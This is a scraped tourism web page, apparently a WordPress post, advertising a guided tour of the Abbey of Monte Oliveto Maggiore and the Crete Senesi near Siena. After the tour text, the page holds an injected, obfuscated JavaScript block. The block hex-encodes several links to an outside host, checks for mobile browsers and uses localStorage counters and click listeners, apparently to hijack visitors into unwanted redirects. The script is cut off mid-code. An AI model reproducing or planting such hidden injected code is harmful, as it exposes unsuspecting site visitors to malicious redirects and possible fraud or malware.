	<li id="menu-item-5491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5491"><a  href="https://www.trasienaefirenze.com/siena-surroundings/" data-description="">Siena surroundings</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a  href="https://www.trasienaefirenze.com/gourmet/" data-description="">TOURS FOR FOODIES</a></li>
	<li id="menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5591"><a  href="https://www.trasienaefirenze.com/specials/" data-description="">Specials</a></li>
</ul>
</li>
<li id="menu-item-5476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5476"><a  href="https://www.trasienaefirenze.com/informazioni-e-prezzi/" data-description="">Information and prices</a></li>
<li id="menu-item-5480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5480"><a  href="https://www.trasienaefirenze.com/contact/" data-description="">Contact</a></li>
<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6004"><a  href="https://www.trasienaefirenze.com/news/" data-description="">News</a></li>
<li id="menu-item-5482" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5482"><a  title="English" href="#" data-description="">Select language:&nbsp;<img src="https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></a>
<ul class="sub-menu">
	<li id="menu-item-6005" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-6005"><a  title="English" href="https://www.trasienaefirenze.com/en/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/" data-description=""><img src="https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-6006" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a  title="Italiano" href="https://www.trasienaefirenze.com/it/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/" data-description=""><img src="https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a></li>
</ul>
</li>
</ul>		</div>
	</nav>
</header>
<!-- end-header --><div style="display:none"><div class="w-modal modal-contact" id="w-contact"><h3 class="modal-title">CONTACT</h3><br><div role="form" class="wpcf7" id="wpcf7-f6029-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/#wpcf7-f6029-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6029" />
<input type="hidden" name="_wpcf7_version" value="4.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6029-o1" />
<input type="hidden" name="_wpnonce" value="a22c0d8667" />
</div>
<p>Nome (richiesto)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-mail (richiesto)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Oggetto<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Your Messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p>Acconsento al trattamento dei miei dati personale<br />
<span class="wpcf7-form-control-wrap checkbox-157"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><span class="wpcf7-list-item-label">si</span>&nbsp;<input type="checkbox" name="checkbox-157[]" value="si" /></span></span></span>
</p>
<p>
LEGGI L'INTERA INFORAMTIVA <br />
 <a href="https://www.iubenda.com/privacy-policy/20047504" class="iubenda-white iubenda-embed " title="Privacy Policy">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script><br />
</p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LcgLRcTAAAAALvCG-9rhD5579bxU2r9-5H1ODLI" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgLRcTAAAAALvCG-9rhD5579bxU2r9-5H1ODLI" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>

<section class="container page-content" >
<hr class="vertical-space2">
<section class="col-md-9 cntt-w">
<article class="blog-single-post">
<div class="post-trait-w"> <h1>THE ABBEY OF MONTE OLIVETO MAGGIORE AND THE CLAY HILLS</h1> <img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/oliveto1.jpg" alt="THE ABBEY OF MONTE OLIVETO MAGGIORE AND THE CLAY HILLS" class="landscape full" width="1024" height="733" /></div>
<div class="post post-5375 type-post status-publish format-standard has-post-thumbnail hentry category-siena-area category-siena-provincia-home">
<div class="au-avatar-box">
</div>
		
<div class="postmetadata">
	<h6 class="blog-date"> December 16, 2015</h6>
			<h6 class="blog-cat"><strong>in</strong> <a href="https://www.trasienaefirenze.com/category/siena-area/" rel="category tag">Siena area</a>, <a href="https://www.trasienaefirenze.com/category/siena-provincia-home/" rel="category tag">siena-provincia-home</a> </h6>
			</div>

<section class="wpb_row  "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p class="western" align="JUSTIFY"><span lang="en-US">The landscape south-east of Siena is characterized by rolling clay hills, the so-called Crete Senesi. </span></p>
<p class="western" align="JUSTIFY"><span lang="en-US">In every season of the year the Crete become tinged with different colours and in the winter season the landscape without vegetation looks like quite lunar. Because of rain and erosion sometimes you can see badlands. </span><span id="more-5375"></span></p>
<p class="western" align="JUSTIFY"><span lang="en-US">The </span><strong><span lang="en-US">Abbazia di Monte Oliveto Maggiore </span></strong><span lang="en-US">sits on top of one of these badlands, and it’s the headquarter of the Olivetan Order founded by the noble Bernardo Tolomei from Siena in the 1300s. </span></p>
<p class="western" align="JUSTIFY"><span lang="en-US">Here we will visit the amazing wooden inlays of the choir stalls, the cloister with the stories of St. Benedict frescoed in the Renaissance by Luca Signorelli and Sodoma, the library and the old pharmacy. Monks pray and work: they run a shop with items good for the body and the soul and produce wine and olive oil (visits to the cellars and tastings can be arranged). </span></p>
<p class="western" align="JUSTIFY"><span lang="en-US">The itinerary might continue to </span><strong><span lang="en-US">Buonconvento</span></strong><span lang="en-US"> or to </span><strong><span lang="en-US">Asciano</span></strong><span lang="en-US">, or might be combined with some other nearby site.</span></p>
<p class="western" lang="en-US" align="JUSTIFY"><strong><span lang="en-US">DURATION: 3 HOURS</span></strong></p>
<p class="western" lang="en-US" style="text-align: center;" align="JUSTIFY">
<div id="rev_slider_32_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.1 auto mode -->
	<div id="rev_slider_32_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-130" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-130-layer-1" 
			 data-x="10" 
			 data-y="10" 
						data-width="['full-proportional','full-proportional','full-proportional','full-proportional']"
			data-height="['full-proportional','full-proportional','full-proportional','full-proportional']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/oliveto2.jpg" alt="" data-ww="full-proportional" data-hh="full-proportional" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-131" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-131-layer-1" 
			 data-x="10" 
			 data-y="10" 
						data-width="['full-proportional','full-proportional','full-proportional','full-proportional']"
			data-height="['full-proportional','full-proportional','full-proportional','full-proportional']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/oliveto3.jpg" alt="" data-ww="full-proportional" data-hh="full-proportional" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-132" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-132-layer-1" 
			 data-x="10" 
			 data-y="10" 
						data-width="['full-proportional','full-proportional','full-proportional','full-proportional']"
			data-height="['full-proportional','full-proportional','full-proportional','full-proportional']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/oliveto4.jpg" alt="" data-ww="full-proportional" data-hh="full-proportional" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-133" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-133-layer-1" 
			 data-x="375" 
			 data-y="100" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/oliveto5.jpg" alt="" data-ww="626px" data-hh="800px" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-134" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-134-layer-1" 
			 data-x="375" 
			 data-y="100" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/oliveto6.jpg" alt="" data-ww="670px" data-hh="800px" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-135" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-135-layer-1" 
			 data-x="375" 
			 data-y="100" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/oliveto7.jpg" alt="" data-ww="600px" data-hh="800px" data-no-retina> 
		</div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}
				else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
						/******************************************
				-	PREPARE PLACEHOLDER FOR SLIDER	-
			******************************************/

			var setREVStartSize=function(){
				try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
					e.c = jQuery('#rev_slider_32_1');
					e.gridwidth = [1240];
					e.gridheight = [868];
							
					e.sliderLayout = "auto";
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};
						
				
			setREVStartSize();
			function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
						var tpj=jQuery;
			
			var revapi32;
			tpj(document).ready(function() {
				if(tpj("#rev_slider_32_1").revolution == undefined){
					revslider_showDoubleJqueryError("#rev_slider_32_1");
				}else{
					revapi32 = tpj("#rev_slider_32_1").show().revolution({
						sliderType:"carousel",
jsFileLocation:"//www.trasienaefirenze.com/wp-content/plugins/revslider/public/assets/js/",
						sliderLayout:"auto",
						dottedOverlay:"none",
						delay:9000,
						navigation: {
							keyboardNavigation:"off",
							keyboard_direction: "horizontal",
							mouseScrollNavigation:"off",
							onHoverStop:"off",
							arrows: {
								style:"hesperiden",
								enable:true,
								hide_onmobile:false,
								hide_onleave:false,
								tmp:'',
								left: {
									h_align:"left",
									v_align:"center",
									h_offset:20,
									v_offset:0
								},
								right: {
									h_align:"right",
									v_align:"center",
									h_offset:20,
									v_offset:0
								}
							}
						},
						carousel: {
							horizontal_align: "center",
							vertical_align: "center",
							fadeout: "on",
							vary_fade: "off",
							maxVisibleItems: 3,
							infinity: "off",
							space: 0,
							stretch: "off"
						},
						visibilityLevels:[1240,1024,778,480],
						gridwidth:1240,
						gridheight:868,
						lazyType:"none",
						shadow:0,
						spinner:"spinner0",
						stopLoop:"off",
						stopAfterLoops:-1,
						stopAtSlide:-1,
						shuffle:"off",
						autoHeight:"off",
						disableProgressBar:"on",
						hideThumbsOnMobile:"off",
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						debugMode:false,
						fallbacks: {
							simplifyAll:"off",
							nextSlideOnWindowFocus:"off",
							disableFocusListener:false,
						}
					});
				}
			});	/*ready*/
		</script>
		<script>
					var htmlDivCss = unescape(".hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3A%23000%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000%3B%0A%7D%0A.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23fff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></p>

		</div>
	</div>
</div></div></section><section class="wpb_row  "><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">[njwa_button id=&#8221;6276&#8243;]</p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"></div></div></section>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x74\x4f\x66\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x69\x62\x59\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x43\x74\x79\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x71\x61\x61\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x66\x4d\x51\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x41\x64\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x59\x4e\x42\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x4d\x49\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4c\x57\x6d\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x69\x4b\x6c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 